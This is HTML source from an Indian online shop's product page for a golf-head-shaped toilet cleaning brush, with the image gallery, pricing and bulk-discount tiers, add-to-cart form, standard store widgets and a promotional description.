                <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=416" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=54 54w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=74 74w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=104 104w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=162 162w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=208 208w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=324 324w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24516448420157__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24516448420157__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24516448420157__main-45957326831933"
              data-media-position="4"
              data-alt="Golf Shape Toilet Cleaner Brush"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24516448420157__main"
                aria-describedby="Thumbnail-template--24516448420157__main-4
"
              >
                <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=416" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=54 54w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=74 74w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=104 104w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=162 162w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=208 208w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=324 324w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24516448420157__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24516448420157__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24516448420157__main-45957327094077"
              data-media-position="5"
              data-alt="Golf Shape Toilet Cleaner Brush"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24516448420157__main"
                aria-describedby="Thumbnail-template--24516448420157__main-5
"
              >
                <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=416" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=54 54w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=74 74w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=104 104w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=162 162w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=208 208w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=324 324w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=416 416w" width="416" height="402" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24516448420157__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24516448420157__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24516448420157__main-45957327847741"
              data-media-position="6"
              data-alt="Golf Shape Toilet Cleaner Brush"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24516448420157__main"
                aria-describedby="Thumbnail-template--24516448420157__main-6
"
              >
                <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=416" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=54 54w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=74 74w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=104 104w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=162 162w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=208 208w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=324 324w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24516448420157__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24516448420157__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24516448420157__main-45957328044349"
              data-media-position="7"
              data-alt="Golf Shape Toilet Cleaner Brush"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24516448420157__main"
                aria-describedby="Thumbnail-template--24516448420157__main-7
"
              >
                <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=416" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=54 54w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=74 74w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=104 104w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=162 162w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=208 208w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=324 324w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24516448420157__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24516448420157__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24516448420157__main"
        data-section="template--24516448420157__main"
        data-url="/products/golf-shape-toilet-cleaner-brush"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Golf Shape Toilet Cleaner Brush
                </h1>
                <a href="/products/golf-shape-toilet-cleaner-brush" class="product__title">
                  <h2 class="h1">
                    Golf Shape Toilet Cleaner Brush
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ARWNrSU90SHlUdkE2c__a2reviews_product_reviews_total_8XeFTi" class="shopify-block shopify-app-block a2reviews-section">

	  
	    <a2-reviews-total  handle="golf-shape-toilet-cleaner-brush" total="89|0" avg="5.0" lang="en" callback="a2reviews_callback()" is-scroll
			 show-text="true"
			></a2-reviews-total>
	  

	  
	  <script type="text/javascript">
	  if(typeof a2reviews_callback === 'undefined'){
	  	function a2reviews_callback(){
			// Do callback
	  	}
	  }
	  </script>
	  
	

</div>
<div class="no-js-hidden product-page-price" id="price-template--24516448420157__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        Rs. 799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        Rs. 799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            Rs. 1,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24516448420157__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47858244288829">
                  
<input type="hidden" name="product-id" value="9090981757245" /><input type="hidden" name="section-id" value="template--24516448420157__main" /></form></div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--fit-content"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#2e2a39;--icon-color:#121212;"
    >
      
      <span>GST included. Free delivery over ₹299</span>
    </p>
  
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-background-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Shipped"
        data-min-days="1"
        data-max-days="2"
      >
        Order Shipped
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <img src="//maxsmile.in/cdn/shop/files/courier_box_buyzo.png?v=1746726661&amp;width=500" alt="" srcset="//maxsmile.in/cdn/shop/files/courier_box_buyzo.png?v=1746726661&amp;width=352 352w, //maxsmile.in/cdn/shop/files/courier_box_buyzo.png?v=1746726661&amp;width=500 500w" width="500" height="500" loading="lazy">
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
<noscript
  class="product-form__noscript-wrapper-template--24516448420157__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24516448420157__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24516448420157__main"
        class="select__select"
        form="product-form-template--24516448420157__main"
      ><option
            
              selected="selected"
            
            
            value="47858244288829"
          >Default Title - Rs. 799.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24516448420157__main,
  #SectionAtcBtn-template--24516448420157__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24516448420157__main {
      --color-button: 46, 42, 57;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24516448420157__main"
      class="product-form main-product-form"
      data-section="template--24516448420157__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24516448420157__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24516448420157__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47858244288829"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24516448420157__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/golf-shape-toilet-cleaner-brush name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></div><input type="hidden" name="product-id" value="9090981757245" /><input type="hidden" name="section-id" value="template--24516448420157__main" /></form></product-form><link href="//maxsmile.in/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411747169191" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47858244288829"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//maxsmile.in/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861747169191" defer="defer"></script></div>

<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--24516448420157__main"
  data-section="template--24516448420157__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="Rs. {{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="true"
  style="--items-count:3;--image-width:70%;--border-radius:0.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>buy more save more</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--24516448420157__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-3 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>Rs. 700</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>Rs. 799</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>Rs. 1,499</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--24516448420157__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>Rs. 1,559.80</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>Rs. 1,438.20</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>Rs. 2,998</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--24516448420157__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="4"
        data-input="input_3"
        data-percentage-left="0.75"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy 3 + 1 Free">
                    


  Buy 3 + 1 Free

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Deal">
                    


  Deal

                  </span>
                
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>Rs. 3,599</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>Rs. 2,397</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>Rs. 5,996</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":47858244288829,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"5848287637","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Golf Shape Toilet Cleaner Brush","public_title":null,"options":["Default Title"],"price":79900,"weight":0,"compare_at_price":149900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div id="shopify-block-AVWh5WTNLTzk3OGQ2b__razorpay_trusted_business_rtb_widget_wnYzmB" class="shopify-block shopify-app-block"><head>

    <script async src="https://cdn.razorpay.com/widgets/trusted-badge.js" ></script>



</head>
  <body>
    <razorpay-trusted-business key="rzp_live_hkFLCIRUCoOaFG"> </razorpay-trusted-business>
  <style> :root {--clr-crimson: #c80a15; --clr-crimson-dark: #9e0811; --clr-crimson-light: #fce8e9; --clr-emerald: #009f72; --clr-gold: #ffbd2b; --clr-neutral-900: #1a1a1a; --clr-neutral-600: #6e6e6e; --clr-neutral-100: #f4f4f4; --radius: 6px;} .button-primary {background: var(--clr-crimson); color: #fff; border: 0; border-radius: var(--radius); transition: 0.2s;} .button-primary:hover {background: var(--clr-crimson-dark);} .button-secondary {background: #fff; color: var(--clr-emerald); border: 1px solid var(--clr-emerald);} .button-secondary:hover {background: var(--clr-neutral-100);} .price-compare {color: var(--clr-neutral-600); text-decoration: line-through;} .price-sale {color: var(--clr-crimson); font-weight: 600;} </style>
</body>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;" data-mce-style="text-align: center;"><span><strong>TAKE TOILET CLEANING TO NEXT LEVEL!</strong></span></div>
<div><span><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="351" width="351" src="https://cdn.shopify.com/s/files/1/0516/1762/8319/files/GIF2_3e66a5c1-41cc-427b-96ab-f2b4b9010b80_480x480.gif?v=1630594826" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br></strong></span></div>
<div>
<div class="product__description rte quick-add-hidden">
<div style="text-align: center;" data-mce-style="text-align: center;"><span><b>Clean your toilet from any angle!</b></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><b><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0423/1512/0804/files/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_480x480.gif?v=1633591383" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0423/1512/0804/files/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_480x480.gif?v=1633591383" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></b></span></div>
<p>Do an <strong>all-around, deep clean</strong> of your toilet using our <strong>All-Angle Golf Brush Cleaner</strong>. With its <strong>unique golf head shape</strong>, this innovative brush can <strong>thoroughly clean your toilet</strong></p>
<p style="text-align: center;" data-mce-style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0423/1512/0804/files/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_1_480x480.gif?v=1633591319" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0423/1512/0804/files/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_1_480x480.gif?v=1633591319" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p> It’s <strong>flexibly designed </strong>to be <strong>bendable </strong>and <strong>twistable</strong>, giving it <strong>access to every part</strong>. The <strong>bristles are positioned all around</strong> for easy cleaning <strong>from any angle</strong>.</p>
<p>A <strong>long, comfortable handle</strong> lets you clean<strong> without touching the toilet or bending constantly</strong>.</p>
<p><strong><span>HIGHLIGHTS</span></strong></p>
<p><strong>Golf-Like Design</strong> - The angled golf head shape of the brush allows it to clean deeper into your toilet.</p>
<p><strong>Flexible Brush</strong> - Flexibly designed to be bendable and twistable to get into every part.</p>
<p><strong>All-Around Bristles</strong> - Features strategically-placed bristles that allow for thorough, all-around cleaning.</p>
<p style="text-align: center;" data-mce-style="text-align: center;"><span><img height="368" width="368" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0423/1512/0804/files/Close_Stool_Golf_Brush_Cleaner_gif_1_480x480.gif?v=1633689306" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0423/1512/0804/files/Close_Stool_Golf_Brush_Cleaner_gif_1_480x480.gif?v=1633689306" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<p><strong>Long Handle</strong> - The long, comfortable handle lets you clean without touching the toilet or bending constantly.</p>
<p><strong>Non-Damaging</strong> - Effectively scrubs away dirt and grime without scratching your toilet.</p>
<p><strong>Premium Material</strong> - Durably made from high quality PP and TPR for reliable, long-lasting use.</p>
</div>
</div>
<div>The revolutionary new golf brush head toilet brush gives you an<span> </span><strong>extraordinary cleaning experience!<br><br></strong>
</div>
<div><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="376" width="376" src="https://maxsmile.in/cdn/shop/files/6-084682fe-27d9-4238-bbe2-60ae5ed65470_480x480.webp" alt="Golf Shape Toilet Cleaner Brush" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0516/1762/8319/files/6_084682fe-27d9-4238-bbe2-60ae5ed65470_480x480.png?v=1630592963" data-files="6-084682fe-27d9-4238-bbe2-60ae5ed65470.png" loading="lazy"></strong></div>
<p><strong><br>FEATURES:</strong></p>
<p><span><strong>UNIQUE DESIGN:</strong> </span>The unique design of the brush head, in a triangular shape,<span> </span><strong>allows each side to clean deep into any corner</strong><span> </span>of the toilet, leaving no blind spots.</p>
<p>Easy to<span> </span><strong>clean corners and hidden slots.</strong><span> </span>Overall golf shape design with<span> </span><strong>every curve</strong><span> </span>well thought out.<br><br></p>
